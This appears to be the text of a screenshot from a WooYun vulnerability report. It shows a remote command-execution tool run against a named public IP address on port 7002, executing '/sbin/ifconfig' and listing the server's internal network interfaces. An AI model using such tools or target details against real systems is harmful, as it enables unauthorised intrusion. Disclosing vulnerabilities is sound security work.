 Host: 122.224.237.175 Port: 7002 DisConn
FilePath: Upload
CMD: /sbin/ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr F4:CE:46:83:94:90
inet addr:10.51.85.175 Bcast:10.51.85.255 Mask:255.255.255.0
inet6 addr: fe80::f6ce:46ff:fe83:9490/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:930099420 errors:0 dropped:0 overruns:0 frame:0
TX packets:488893851 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:67666632977 (63.0 GiB) TX bytes:287833040051 (268.0 GiB)
Interrupt:114 Memory:fb000000-fb7fffff
eth1 Link encap:Ethernet HWaddr F4:CE:46:83:94:94
inet addr:10.51.41.175 Bcast:10.51.41.255 Mask:255.255.255.0
inet6 addr: fe80::f6ce:46ff:fe83:9494/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11152977652 errors:0 dropped:0 overruns:0 frame:0
TX packets:517747752 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16698451473131 (15.1 TiB) TX bytes:43898399538 (40.8 GiB)
Interrupt:122 Memory:fa000000-fa7fffff
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
www.wooyun.org